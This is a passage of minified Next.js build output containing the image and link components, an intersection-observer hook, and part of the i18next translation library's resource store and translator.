".concat(JSON.stringify(_)));if(R=R||_.blurDataURL,$=_.src,(!W||"fill"!==W)&&(K=K||_.height,J=J||_.width,!_.height||!_.width))throw Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include height and width. Received ".concat(JSON.stringify(_)))}h="string"==typeof h?h:$;var aa=!B&&("lazy"===D|| void 0===D);(h.startsWith("data:")||h.startsWith("blob:"))&&(q=!0,aa=!1),t.has(h)&&(aa=!1),r&&(q=!0);var ab=e(k.useState(!1),2),ac=ab[0],ad=ab[1],ae=e(n.useIntersection({rootRef:F,rootMargin:G||"200px",disabled:!aa}),3),af=ae[0],ag=ae[1],ah=ae[2],ai=!aa||ag,aj={boxSizing:"border-box",display:"block",overflow:"hidden",width:"initial",height:"initial",background:"none",opacity:1,border:0,margin:0,padding:0},ak={boxSizing:"border-box",display:"block",width:"initial",height:"initial",background:"none",opacity:1,border:0,margin:0,padding:0},al=!1,am=z(J),an=z(K),ao=z(I),ap=Object.assign({},L,{position:"absolute",top:0,left:0,bottom:0,right:0,boxSizing:"border-box",padding:0,border:"none",margin:"auto",display:"block",width:0,height:0,minWidth:"100%",maxWidth:"100%",minHeight:"100%",maxHeight:"100%",objectFit:M,objectPosition:N}),aq="blur"!==Q||ac?{}:{backgroundSize:M||"cover",backgroundPosition:N||"0% 0%",filter:"blur(20px)",backgroundImage:'url("'.concat(R,'")')};if("fill"===W)aj.display="block",aj.position="absolute",aj.top=0,aj.left=0,aj.bottom=0,aj.right=0;else if(void 0!==am&& void 0!==an){var ar=an/am,as=isNaN(ar)?"100%":"".concat(100*ar,"%");"responsive"===W?(aj.display="block",aj.position="relative",al=!0,ak.paddingTop=as):"intrinsic"===W?(aj.display="inline-block",aj.position="relative",aj.maxWidth="100%",al=!0,ak.maxWidth="100%",b="data:image/svg+xml,%3csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20version=%271.1%27%20width=%27".concat(am,"%27%20height=%27").concat(an,"%27/%3e")):"fixed"===W&&(aj.display="inline-block",aj.position="relative",aj.width=am,aj.height=an)}var at={src:u,srcSet:void 0,sizes:void 0};ai&&(at=y({config:U,src:h,unoptimized:q,layout:W,width:am,quality:ao,sizes:i,loader:X}));var au=h,av="imagesrcset",aw="imagesizes";aw="imageSizes";var ax=(d(c={},"imageSrcSet",at.srcSet),d(c,aw,at.sizes),c),ay=k.default.useLayoutEffect,az=k.useRef(O),aA=k.useRef(h);k.useEffect(function(){az.current=O},[O]),ay(function(){aA.current!==h&&(ah(),aA.current=h)},[ah,h]);var aB=g({isLazy:aa,imgAttributes:at,heightInt:an,widthInt:am,qualityInt:ao,layout:W,className:H,imgStyle:ap,blurStyle:aq,loading:D,config:U,unoptimized:q,placeholder:Q,loader:X,srcString:au,onLoadingCompleteRef:az,setBlurComplete:ad,setIntersection:af,isVisible:ai,noscriptSizes:i},V);return k.default.createElement(k.default.Fragment,null,k.default.createElement("span",{style:aj},al?k.default.createElement("span",{style:ak},b?k.default.createElement("img",{style:{display:"block",maxWidth:"100%",width:"initial",height:"initial",background:"none",opacity:1,border:0,margin:0,padding:0},alt:"","aria-hidden":!0,src:b}):null):null,k.default.createElement(C,Object.assign({},aB))),B?k.default.createElement(l.default,null,k.default.createElement("link",Object.assign({key:"__nimg-"+at.src+at.srcSet+at.sizes,rel:"preload",as:"image",href:at.srcSet?void 0:at.src},ax))):null)};var g=c(6495).Z,h=c(2648).Z,i=c(1598).Z,j=c(7273).Z,k=i(c(7294)),l=h(c(5443)),m=c(9309),n=c(7190),o=c(9977);c(3794);var p=c(2392),q={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1},r=(q.experimentalRemotePatterns,q.experimentalUnoptimized),s={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1},t=new Set,u="[data-uri]",v=new Map([["default",function(a){var b=a.config,c=a.src,d=a.width,e=a.quality;return c.endsWith(".svg")&&!b.dangerouslyAllowSVG?c:"".concat(p.normalizePathTrailingSlash(b.path),"?url=").concat(encodeURIComponent(c),"&w=").concat(d,"&q=").concat(e||75)}],["imgix",function(a){var b=a.config,c=a.src,d=a.width,e=a.quality,f=new URL("".concat(b.path).concat(D(c))),g=f.searchParams;return g.set("auto",g.getAll("auto").join(",")||"format"),g.set("fit",g.get("fit")||"max"),g.set("w",g.get("w")||d.toString()),e&&g.set("q",e.toString()),f.href}],["cloudinary",function(a){var b=a.config,c=a.src,d=a.width,e=a.quality,f=["f_auto","c_limit","w_"+d,"q_"+(e||"auto")].join(",")+"/";return"".concat(b.path).concat(f).concat(D(c))}],["akamai",function(a){var b=a.config,c=a.src,d=a.width;return"".concat(b.path).concat(D(c),"?imwidth=").concat(d)}],["custom",function(a){var b=a.src;throw Error('Image with src "'.concat(b,'" is missing "loader" prop.')+"\nRead more: https://nextjs.org/docs/messages/next-image-missing-loader")}],]);function w(a){return void 0!==a.default}function x(a){var b;return"object"==typeof a&&(w(a)|| void 0!==(b=a).src)}function y(a){var b=a.config,c=a.src,d=a.unoptimized,e=a.layout,g=a.width,h=a.quality,i=a.sizes,j=a.loader;if(d)return{src:c,srcSet:void 0,sizes:void 0};var k=function(a,b,c,d){var e=a.deviceSizes,g=a.allSizes;if(d&&("fill"===c||"responsive"===c)){for(var h=/(^|\s)(1?\d?\d)vw/g,i=[];j=h.exec(d);j)i.push(parseInt(j[2]));if(i.length){var j,k,l=.01*(k=Math).min.apply(k,f(i));return{widths:g.filter(function(a){return a>=e[0]*l}),kind:"w"}}return{widths:g,kind:"w"}}return"number"!=typeof b||"fill"===c||"responsive"===c?{widths:e,kind:"w"}:{widths:f(new Set([b,2*b].map(function(a){return g.find(function(b){return b>=a})||g[g.length-1]}))),kind:"x"}}(b,g,e,i),l=k.widths,m=k.kind,n=l.length-1;return{sizes:i||"w"!==m?i:"100vw",srcSet:l.map(function(a,d){return"".concat(j({config:b,src:c,quality:h,width:a})," ").concat("w"===m?a:d+1).concat(m)}).join(", "),src:j({config:b,src:c,quality:h,width:l[n]})}}function z(a){return"number"==typeof a?a:"string"==typeof a?parseInt(a,10):void 0}function A(a){var b,c=(null==(b=a.config)?void 0:b.loader)||"default",d=v.get(c);if(d)return d(a);throw Error('Unknown "loader" found in "next.config.js". Expected: '.concat(m.VALID_LOADERS.join(", "),". Received: ").concat(c))}function B(a,b,c,d,e,f){a&&a.src!==u&&a["data-loaded-src"]!==b&&(a["data-loaded-src"]=b,("decode"in a?a.decode():Promise.resolve()).catch(function(){}).then(function(){if(a.parentNode&&(t.add(b),"blur"===d&&f(!0),null==e?void 0:e.current)){var c=a.naturalWidth,g=a.naturalHeight;e.current({naturalWidth:c,naturalHeight:g})}}))}var C=function(a){var b=a.imgAttributes,c=(a.heightInt,a.widthInt),d=a.qualityInt,e=a.layout,f=a.className,h=a.imgStyle,i=a.blurStyle,l=a.isLazy,m=a.placeholder,n=a.loading,o=a.srcString,p=a.config,q=a.unoptimized,r=a.loader,s=a.onLoadingCompleteRef,t=a.setBlurComplete,u=a.setIntersection,v=a.onLoad,w=a.onError,x=(a.isVisible,a.noscriptSizes),z=j(a,["imgAttributes","heightInt","widthInt","qualityInt","layout","className","imgStyle","blurStyle","isLazy","placeholder","loading","srcString","config","unoptimized","loader","onLoadingCompleteRef","setBlurComplete","setIntersection","onLoad","onError","isVisible","noscriptSizes"]);return n=l?"lazy":n,k.default.createElement(k.default.Fragment,null,k.default.createElement("img",Object.assign({},z,b,{decoding:"async","data-nimg":e,className:f,style:g({},h,i),ref:k.useCallback(function(a){u(a),(null==a?void 0:a.complete)&&B(a,o,e,m,s,t)},[u,o,e,m,s,t,]),onLoad:function(a){B(a.currentTarget,o,e,m,s,t),v&&v(a)},onError:function(a){"blur"===m&&t(!0),w&&w(a)}})),(l||"blur"===m)&&k.default.createElement("noscript",null,k.default.createElement("img",Object.assign({},z,y({config:p,src:o,unoptimized:q,layout:e,width:c,quality:d,sizes:x,loader:r}),{decoding:"async","data-nimg":e,style:h,className:f,loading:n}))))};function D(a){return"/"===a[0]?a.slice(1):a}("function"==typeof b.default||"object"==typeof b.default&&null!==b.default)&& void 0===b.default.__esModule&&(Object.defineProperty(b.default,"__esModule",{value:!0}),Object.assign(b.default,b),a.exports=b.default)},8418:function(a,b,c){"use strict";Object.defineProperty(b,"__esModule",{value:!0});var d=c(4941).Z;c(5753).default,Object.defineProperty(b,"__esModule",{value:!0}),b.default=void 0;var e=c(2648).Z,f=c(7273).Z,g=e(c(7294)),h=c(6273),i=c(2725),j=c(3462),k=c(1018),l=c(7190),m=c(1210),n=c(8684),o=void 0!==g.default.useTransition,p={};function q(a,b,c,d){if(a&&h.isLocalURL(b)){a.prefetch(b,c,d).catch(function(a){});var e=d&& void 0!==d.locale?d.locale:a&&a.locale;p[b+"%"+c+(e?"%"+e:"")]=!0}}var r=g.default.forwardRef(function(a,b){var c,e,r=a.href,s=a.as,t=a.children,u=a.prefetch,v=a.passHref,w=a.replace,x=a.soft,y=a.shallow,z=a.scroll,A=a.locale,B=a.onClick,C=a.onMouseEnter,D=a.onTouchStart,E=a.legacyBehavior,F=void 0===E?!0!==Boolean(!1):E,G=f(a,["href","as","children","prefetch","passHref","replace","soft","shallow","scroll","locale","onClick","onMouseEnter","onTouchStart","legacyBehavior"]);c=t,F&&("string"==typeof c||"number"==typeof c)&&(c=g.default.createElement("a",null,c));var H=!1!==u,I=d(o?g.default.useTransition():[],2),J=I[1],K=g.default.useContext(j.RouterContext),L=g.default.useContext(k.AppRouterContext);L&&(K=L);var M=g.default.useMemo(function(){var a=d(h.resolveHref(K,r,!0),2),b=a[0],c=a[1];return{href:b,as:s?h.resolveHref(K,s):c||b}},[K,r,s]),N=M.href,O=M.as,P=g.default.useRef(N),Q=g.default.useRef(O);F&&(e=g.default.Children.only(c));var R=F?e&&"object"==typeof e&&e.ref:b,S=d(l.useIntersection({rootMargin:"200px"}),3),T=S[0],U=S[1],V=S[2],W=g.default.useCallback(function(a){(Q.current!==O||P.current!==N)&&(V(),Q.current=O,P.current=N),T(a),R&&("function"==typeof R?R(a):"object"==typeof R&&(R.current=a))},[O,R,N,V,T]);g.default.useEffect(function(){var a=U&&H&&h.isLocalURL(N),b=void 0!==A?A:K&&K.locale,c=p[N+"%"+O+(b?"%"+b:"")];a&&!c&&q(K,N,O,{locale:b})},[O,N,U,A,H,K]);var X={ref:W,onClick:function(a){F||"function"!=typeof B||B(a),F&&e.props&&"function"==typeof e.props.onClick&&e.props.onClick(a),a.defaultPrevented||function(a,b,c,d,e,f,g,i,j,k){if("A"!==a.currentTarget.nodeName.toUpperCase()||(!(m=(l=a).currentTarget.target)||"_self"===m)&&!l.metaKey&&!l.ctrlKey&&!l.shiftKey&&!l.altKey&&(!l.nativeEvent||2!==l.nativeEvent.which)&&h.isLocalURL(c)){a.preventDefault();var l,m,n=function(){"softPush"in b&&"softReplace"in b?b[f?e?"softReplace":"softPush":e?"replace":"push"](c):b[e?"replace":"push"](c,d,{shallow:g,locale:j,scroll:i})};k?k(n):n()}}(a,K,N,O,w,x,y,z,A,L?J:void 0)},onMouseEnter:function(a){F||"function"!=typeof C||C(a),F&&e.props&&"function"==typeof e.props.onMouseEnter&&e.props.onMouseEnter(a),h.isLocalURL(N)&&q(K,N,O,{priority:!0})},onTouchStart:function(a){F||"function"!=typeof D||D(a),F&&e.props&&"function"==typeof e.props.onTouchStart&&e.props.onTouchStart(a),h.isLocalURL(N)&&q(K,N,O,{priority:!0})}};if(!F||v||"a"===e.type&&!("href"in e.props)){var Y=void 0!==A?A:K&&K.locale,Z=K&&K.isLocaleDomain&&m.getDomainLocale(O,Y,K.locales,K.domainLocales);X.href=Z||n.addBasePath(i.addLocale(O,Y,K&&K.defaultLocale))}return F?g.default.cloneElement(e,X):g.default.createElement("a",Object.assign({},G,X),c)});b.default=r,("function"==typeof b.default||"object"==typeof b.default&&null!==b.default)&& void 0===b.default.__esModule&&(Object.defineProperty(b.default,"__esModule",{value:!0}),Object.assign(b.default,b),a.exports=b.default)},7190:function(a,b,c){"use strict";Object.defineProperty(b,"__esModule",{value:!0});var d=c(4941).Z;Object.defineProperty(b,"__esModule",{value:!0}),b.useIntersection=function(a){var b=a.rootRef,c=a.rootMargin,h=a.disabled||!g,i=e.useRef(),k=d(e.useState(!1),2),l=k[0],m=k[1],n=d(e.useState(null),2),o=n[0],p=n[1];e.useEffect(function(){if(g){if(i.current&&(i.current(),i.current=void 0),!h&&!l)return o&&o.tagName&&(i.current=j(o,function(a){return a&&m(a)},{root:null==b?void 0:b.current,rootMargin:c})),function(){null==i.current||i.current(),i.current=void 0}}else if(!l){var a=f.requestIdleCallback(function(){return m(!0)});return function(){return f.cancelIdleCallback(a)}}},[o,h,c,b,l]);var q=e.useCallback(function(){m(!1)},[]);return[p,l,q]};var e=c(7294),f=c(9311),g="function"==typeof IntersectionObserver,h=new Map,i=[];function j(a,b,c){var d=k(c),e=d.id,f=d.observer,g=d.elements;return g.set(a,b),f.observe(a),function(){if(g.delete(a),f.unobserve(a),0===g.size){f.disconnect(),h.delete(e);var b=i.findIndex(function(a){return a.root===e.root&&a.margin===e.margin});b> -1&&i.splice(b,1)}}}function k(a){var b,c={root:a.root||null,margin:a.rootMargin||""},d=i.find(function(a){return a.root===c.root&&a.margin===c.margin});if(d&&(b=h.get(d)))return b;var e=new Map,f=new IntersectionObserver(function(a){a.forEach(function(a){var b=e.get(a.target),c=a.isIntersecting||a.intersectionRatio>0;b&&c&&b(c)})},a);return b={id:c,observer:f,elements:e},i.push(c),h.set(c,b),b}("function"==typeof b.default||"object"==typeof b.default&&null!==b.default)&& void 0===b.default.__esModule&&(Object.defineProperty(b.default,"__esModule",{value:!0}),Object.assign(b.default,b),a.exports=b.default)},1018:function(a,b,c){"use strict";Object.defineProperty(b,"__esModule",{value:!0}),b.GlobalLayoutRouterContext=b.LayoutRouterContext=b.AppRouterContext=void 0;var d=(0,c(2648).Z)(c(7294)),e=d.default.createContext(null);b.AppRouterContext=e;var f=d.default.createContext(null);b.LayoutRouterContext=f;var g=d.default.createContext(null);b.GlobalLayoutRouterContext=g},179:function(a,b,c){"use strict";c.r(b),c.d(b,{default:function(){return bb}});var d,e,f,g=c(1799),h=c(5893);function i(a){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==Symbol.prototype?"symbol":typeof a})(a)}c(7403),c(5664),c(8917),c(7235),c(9517),c(933),c(6817),c(3697),c(8109),c(1206),c(8398),c(1551),c(6555),c(6541),c(1165),c(2877);var j=c(5671),k=c(3144);function l(a){if(void 0===a)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function m(a,b){return(m=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a})(a,b)}function n(a,b){if("function"!=typeof b&&null!==b)throw TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&m(a,b)}function o(a,b){if(b&&("object"===i(b)||"function"==typeof b))return b;if(void 0!==b)throw TypeError("Derived constructors may only return object or undefined");return l(a)}function p(a){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)})(a)}var q=c(4942),r=c(3878),s=c(1563),t=c(5267);function u(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function v(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?u(Object(c),!0).forEach(function(b){(0,q.Z)(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):u(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}var w={type:"logger",log:function(a){this.output("log",a)},warn:function(a){this.output("warn",a)},error:function(a){this.output("error",a)},output:function(a,b){console&&console[a]&&console[a].apply(console,b)}},x=new(function(){function a(b){var c=arguments.length>1&& void 0!==arguments[1]?arguments[1]:{};(0,j.Z)(this,a),this.init(b,c)}return(0,k.Z)(a,[{key:"init",value:function(a){var b=arguments.length>1&& void 0!==arguments[1]?arguments[1]:{};this.prefix=b.prefix||"i18next:",this.logger=a||w,this.options=b,this.debug=b.debug}},{key:"setDebug",value:function(a){this.debug=a}},{key:"log",value:function(){for(var a=arguments.length,b=Array(a),c=0;c<a;c++)b[c]=arguments[c];return this.forward(b,"log","",!0)}},{key:"warn",value:function(){for(var a=arguments.length,b=Array(a),c=0;c<a;c++)b[c]=arguments[c];return this.forward(b,"warn","",!0)}},{key:"error",value:function(){for(var a=arguments.length,b=Array(a),c=0;c<a;c++)b[c]=arguments[c];return this.forward(b,"error","")}},{key:"deprecate",value:function(){for(var a=arguments.length,b=Array(a),c=0;c<a;c++)b[c]=arguments[c];return this.forward(b,"warn","WARNING DEPRECATED: ",!0)}},{key:"forward",value:function(a,b,c,d){return d&&!this.debug?null:("string"==typeof a[0]&&(a[0]="".concat(c).concat(this.prefix," ").concat(a[0])),this.logger[b](a))}},{key:"create",value:function(b){return new a(this.logger,v(v({},{prefix:"".concat(this.prefix,":").concat(b,":")}),this.options))}}]),a}()),y=function(){function a(){(0,j.Z)(this,a),this.observers={}}return(0,k.Z)(a,[{key:"on",value:function(a,b){var c=this;return a.split(" ").forEach(function(a){c.observers[a]=c.observers[a]||[],c.observers[a].push(b)}),this}},{key:"off",value:function(a,b){if(this.observers[a]){if(!b){delete this.observers[a];return}this.observers[a]=this.observers[a].filter(function(a){return a!==b})}}},{key:"emit",value:function(a){for(var b=arguments.length,c=Array(b>1?b-1:0),d=1;d<b;d++)c[d-1]=arguments[d];this.observers[a]&&[].concat(this.observers[a]).forEach(function(a){a.apply(void 0,c)}),this.observers["*"]&&[].concat(this.observers["*"]).forEach(function(b){b.apply(b,[a].concat(c))})}}]),a}();function z(){var a,b,c=new Promise(function(c,d){a=c,b=d});return c.resolve=a,c.reject=b,c}function A(a){return null==a?"":""+a}function B(a,b,c){function d(a){return a&&a.indexOf("###")> -1?a.replace(/###/g,"."):a}function e(){return!a||"string"==typeof a}for(var f="string"!=typeof b?[].concat(b):b.split(".");f.length>1;){if(e())return{};var g=d(f.shift());!a[g]&&c&&(a[g]=new c),a=Object.prototype.hasOwnProperty.call(a,g)?a[g]:{}}return e()?{}:{obj:a,k:d(f.shift())}}function C(a,b,c){var d=B(a,b,Object),e=d.obj,f=d.k;e[f]=c}function D(a,b){var c=B(a,b),d=c.obj,e=c.k;if(d)return d[e]}function E(a,b,c){var d=D(a,c);return void 0!==d?d:D(b,c)}function F(a,b,c){for(var d in b)"__proto__"!==d&&"constructor"!==d&&(d in a?"string"==typeof a[d]||a[d]instanceof String||"string"==typeof b[d]||b[d]instanceof String?c&&(a[d]=b[d]):F(a[d],b[d],c):a[d]=b[d]);return a}function G(a){return a.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}var H={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;"};function I(a){return"string"==typeof a?a.replace(/[&<>"'\/]/g,function(a){return H[a]}):a}var J="undefined"!=typeof window&&window.navigator&& void 0===window.navigator.userAgentData&&window.navigator.userAgent&&window.navigator.userAgent.indexOf("MSIE")> -1,K=[" ",",","?","!",";"];function L(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function M(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?L(Object(c),!0).forEach(function(b){(0,q.Z)(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):L(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function N(a,b){var c=arguments.length>2&& void 0!==arguments[2]?arguments[2]:".";if(a){if(a[b])return a[b];for(var d=b.split(c),e=a,f=0;f<d.length;++f){if(!e||"string"==typeof e[d[f]]&&f+1<d.length)return;if(void 0===e[d[f]]){for(var g=2,h=d.slice(f,f+g).join(c),i=e[h];void 0===i&&d.length>f+g;)g++,i=e[h=d.slice(f,f+g).join(c)];if(void 0===i)return;if(null===i)return null;if(b.endsWith(h)){if("string"==typeof i)return i;if(h&&"string"==typeof i[h])return i[h]}var j=d.slice(f+g).join(c);if(j)return N(i,j,c);return}e=e[d[f]]}return e}}var O=function(a){n(e,a);var b,c,d=(b=e,c=function a(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(b){return!1}}(),function(){var a,d=p(b);if(c){var e=p(this).constructor;a=Reflect.construct(d,arguments,e)}else a=d.apply(this,arguments);return o(this,a)});function e(a){var b,c=arguments.length>1&& void 0!==arguments[1]?arguments[1]:{ns:["translation"],defaultNS:"translation"};return(0,j.Z)(this,e),b=d.call(this),J&&y.call(l(b)),b.data=a||{},b.options=c,void 0===b.options.keySeparator&&(b.options.keySeparator="."),void 0===b.options.ignoreJSONStructure&&(b.options.ignoreJSONStructure=!0),b}return(0,k.Z)(e,[{key:"addNamespaces",value:function(a){0>this.options.ns.indexOf(a)&&this.options.ns.push(a)}},{key:"removeNamespaces",value:function(a){var b=this.options.ns.indexOf(a);b> -1&&this.options.ns.splice(b,1)}},{key:"getResource",value:function(a,b,c){var d=arguments.length>3&& void 0!==arguments[3]?arguments[3]:{},e=void 0!==d.keySeparator?d.keySeparator:this.options.keySeparator,f=void 0!==d.ignoreJSONStructure?d.ignoreJSONStructure:this.options.ignoreJSONStructure,g=[a,b];c&&"string"!=typeof c&&(g=g.concat(c)),c&&"string"==typeof c&&(g=g.concat(e?c.split(e):c)),a.indexOf(".")> -1&&(g=a.split("."));var h=D(this.data,g);return h||!f||"string"!=typeof c?h:N(this.data&&this.data[a]&&this.data[a][b],c,e)}},{key:"addResource",value:function(a,b,c,d){var e=arguments.length>4&& void 0!==arguments[4]?arguments[4]:{silent:!1},f=this.options.keySeparator;void 0===f&&(f=".");var g=[a,b];c&&(g=g.concat(f?c.split(f):c)),a.indexOf(".")> -1&&(g=a.split("."),d=b,b=g[1]),this.addNamespaces(b),C(this.data,g,d),e.silent||this.emit("added",a,b,c,d)}},{key:"addResources",value:function(a,b,c){var d=arguments.length>3&& void 0!==arguments[3]?arguments[3]:{silent:!1};for(var e in c)("string"==typeof c[e]||"[object Array]"===Object.prototype.toString.apply(c[e]))&&this.addResource(a,b,e,c[e],{silent:!0});d.silent||this.emit("added",a,b,c)}},{key:"addResourceBundle",value:function(a,b,c,d,e){var f=arguments.length>5&& void 0!==arguments[5]?arguments[5]:{silent:!1},g=[a,b];a.indexOf(".")> -1&&(g=a.split("."),d=c,c=b,b=g[1]),this.addNamespaces(b);var h=D(this.data,g)||{};d?F(h,c,e):h=M(M({},h),c),C(this.data,g,h),f.silent||this.emit("added",a,b,c)}},{key:"removeResourceBundle",value:function(a,b){this.hasResourceBundle(a,b)&&delete this.data[a][b],this.removeNamespaces(b),this.emit("removed",a,b)}},{key:"hasResourceBundle",value:function(a,b){return void 0!==this.getResource(a,b)}},{key:"getResourceBundle",value:function(a,b){return(b||(b=this.options.defaultNS),"v1"===this.options.compatibilityAPI)?M(M({},{}),this.getResource(a,b)):this.getResource(a,b)}},{key:"getDataByLanguage",value:function(a){return this.data[a]}},{key:"hasLanguageSomeTranslations",value:function(a){var b=this.getDataByLanguage(a);return!!(b&&Object.keys(b)||[]).find(function(a){return b[a]&&Object.keys(b[a]).length>0})}},{key:"toJSON",value:function(){return this.data}}]),e}(y),P={processors:{},addPostProcessor:function(a){this.processors[a.name]=a},handle:function(a,b,c,d,e){var f=this;return a.forEach(function(a){f.processors[a]&&(b=f.processors[a].process(b,c,d,e))}),b}};function Q(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function R(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?Q(Object(c),!0).forEach(function(b){(0,q.Z)(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):Q(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}var S={},T=function(a){n(e,a);var b,c,d=(b=e,c=function a(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(b){return!1}}(),function(){var a,d=p(b);if(c){var e=p(this).constructor;a=Reflect.construct(d,arguments,e)}else a=d.apply(this,arguments);return o(this,a)});function e(a){var b,c=arguments.length>1&& void 0!==arguments[1]?arguments[1]:{};return(0,j.Z)(this,e),b=d.call(this),J&&y.call(l(b)),!function(a,b,c){a.forEach(function(a){b[a]&&(c[a]=b[a])})}(["resourceStore","languageUtils","pluralResolver","interpolator","backendConnector","i18nFormat","utils"],a,l(b)),b.options=c,void 0===b.options.keySeparator&&(b.options.keySeparator="."),b.logger=x.create("translator"),b}return(0,k.Z)(e,[{key:"changeLanguage",value:function(a){a&&(this.language=a)}},{key:"exists",value:function(a){var b=arguments.length>1&& void 0!==arguments[1]?arguments[1]:{interpolation:{}};if(null==a)return!1;var c=this.resolve(a,b);return c&& void 0!==c.res}},{key:"extractFromKey",value:function(a,b){var c=void 0!==b.nsSeparator?b.nsSeparator:this.options.nsSeparator;void 0===c&&(c=":");var d=void 0!==b.keySeparator?b.keySeparator:this.options.keySeparator,e=b.ns||this.options.defaultNS||[],f=c&&a.indexOf(c)> -1,g=!this.options.userDefinedKeySeparator&&!b.keySeparator&&!this.options.userDefinedNsSeparator&&!b.nsSeparator&&!function(a,b,c){b=b||"",c=c||"";var d=K.filter(function(a){return 0>b.indexOf(a)&&0>c.indexOf(a)});if(0===d.length)return!0;var e=RegExp("(".concat(d.map(function(a){return"?"===a?"\\?":a}).join("|"),")")),f=!e.test(a);if(!f){var g=a.indexOf(c);g>0&&!e.test(a.substring(0,g))&&(f=!0)}return f}(a,c,d);if(f&&!g){var h=a.match(this.interpolator.nestingRegexp);if(h&&h.length>0)return{key:a,namespaces:e};var i=a.split(c);(c!==d||c===d&&this.options.ns.indexOf(i[0])> -1)&&(e=i.shift()),a=i.join(d)}return"string"==typeof e&&(e=[e]),{key:a,namespaces:e}}},{key:"translate",value:function(a,b,c){var d=this;if("object"!==i(b)&&this.options.overloadTranslationOptionHandler&&(b=this.options.overloadTranslationOptionHandler(arguments)),b||(b={}),null==a)return"";Array.isArray(a)||(a=[String(a)]);var f=void 0!==b.returnDetails?b.returnDetails:this.options.returnDetails,g=void 0!==b.keySeparator?b.keySeparator:this.options.keySeparator,h=this.extractFromKey(a[a.length-1],b),j=h.key,k=h.namespaces,l=k[k.length-1],m=b.lng||this.language,n=b.appendNamespaceToCIMode||this.options.appendNamespaceToCIMode;if(m&&"cimode"===m.toLowerCase()){if(n){var o=b.nsSeparator||this.options.nsSeparator;return f?(p.res="".concat(l).concat(o).concat(j),p):"".concat(l).concat(o).concat(j)}return f?(p.res=j,p):j}var p=this.resolve(a,b),q=p&&p.res,r=p&&p.usedKey||j,s=p&&p.exactUsedKey||j,t=Object.prototype.toString.apply(q),u=["[object Number]","[object Function]","[object RegExp]"],v=void 0!==b.joinArrays?b.joinArrays:this.options.joinArrays,w=!this.i18nFormat||this.i18nFormat.handleAsObject,x="string"!=typeof q&&"boolean"!=typeof q&&"number"!=typeof q;if(w&&q&&x&&0>u.indexOf(t)&&!("string"==typeof v&&"[object Array]"===t)){if(!b.returnObjects&&!this.options.returnObjects){this.options.returnedObjectHandler||this.logger.warn("accessing an object - but returnObjects options is not enabled!");var y=this.options.returnedObjectHandler?this.options.returnedObjectHandler(r,q,R(R({},b),{},{ns:k})):"key '".concat(j," (").concat(this.language,")' returned an object instead of string.");return f?(p.res=y,p):y}if(g){var z="[object Array]"===t,A=z?[]:{},B=z?s:r;for(var C in q)if(Object.prototype.hasOwnProperty.call(q,C)){var D="".concat(B).concat(g).concat(C);A[C]=this.translate(D,R(R({},b),{joinArrays:!1,ns:k})),A[C]===D&&(A[C]=q[C])}q=A}}else if(w&&"string"==typeof v&&"[object Array]"===t)(q=q.join(v))&&(q=this.extendTranslation(q,a,b,c));else{var E=!1,F=!1,G=void 0!==b.count&&"string"!=typeof b.count,H=e.hasDefaultValue(b),I=G?this.pluralResolver.getSuffix(m,b.count,b):"",J=b["defaultValue".concat(I)]||b.defaultValue;!this.isValidLookup(q)&&H&&(E=!0,q=J),this.isValidLookup(q)||(F=!0,q=j);var K=b.missingKeyNoValueFallbackToKey||this.options.missingKeyNoValueFallbackToKey,L=K&&F?void 0:q,M=H&&J!==q&&this.options.updateMissing;if(F||E||M){if(this.logger.log(M?"updateKey":"missingKey",m,l,j,M?J:q),g){var N=this.resolve(j,R(R({},b),{},{keySeparator:!1}));N&&N.res&&this.logger.warn("Seems the loaded translations 